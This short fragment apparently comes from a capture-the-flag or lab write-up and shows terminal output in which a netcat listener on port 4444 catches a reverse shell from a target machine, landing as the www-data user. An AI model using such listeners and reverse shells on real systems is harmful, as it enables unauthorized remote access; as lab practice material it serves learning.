 (rob㉿kali-air)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.13.137] 55832
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:21:01 up  1:52,  0 users,  load average: 0.07, 0.03, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$